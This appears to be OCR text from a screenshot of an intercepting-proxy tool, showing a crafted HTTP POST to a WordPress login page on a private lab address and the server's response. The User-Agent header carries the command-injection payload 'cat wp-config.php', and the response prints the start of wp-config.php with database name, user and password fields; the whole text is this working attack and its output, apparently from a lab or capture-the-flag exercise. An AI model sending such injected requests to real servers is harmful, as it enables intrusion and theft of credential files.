 Go Cancel < > Target: http://10.1.
Request
Raw Params Headers Hex
POST /blog/wp-login.php HTTP/1.1
Host: 10.1.1.38
User-Agent: cat wp-config.php
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.1.1.38/blog/wp-login.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 111
Connection: close
Cookie: wordpress_test_cookie=WP+Cookie+check
Upgrade-Insecure-Requests: 1
log=username&pwd=password&wp-submit=Log+In&redirect_to=http%3A%2F%2F10.1.1.38%2Fblog%2Fwp-admi
n%2F&testcookie=1
Response
Raw Headers Hex HTML Render
X-Frame-Options: SAMEORIGIN
Vary: Accept-Encoding
Content-Length: 6268
Connection: close
Content-Type: text/html; charset=UTF-8
<?php
/**
* The base configuration for WordPress
*
* The wp-config.php creation script uses this file during the
* installation. You don't have to use the web site, you can
* copy this file to "wp-config.php" and fill in the values.
*
* This file contains the following configurations:
*
* * MySQL settings
* * Secret keys
* * Database table prefix
* * ABSPATH
*
* @link https://codex.wordpress.org/Editing_wp-config.php
*
* @package WordPress
*/
// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define('DB_NAME', 'wordpress');
/** MySQL database username */
define('DB_USER', 'username');
/** MySQL database password */
define('DB_PASSWORD', 'password');
/** MySQL hostname */
define('DB_HOST', 'localhost');
/** Database Charset to use in creating database tables. */
define('DB_CHARSET', 'utf8mb4');
/** The Database Collate type. Don't change this if in doubt. */